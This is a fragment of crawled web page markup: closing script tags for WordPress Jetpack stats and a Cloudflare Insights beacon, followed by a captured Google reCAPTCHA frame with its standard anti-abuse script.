<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8947ba58e3cf4170ad5450c3469ccbac","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="I0og5PjEoFIkMzUrl0HZgA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768826300550');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>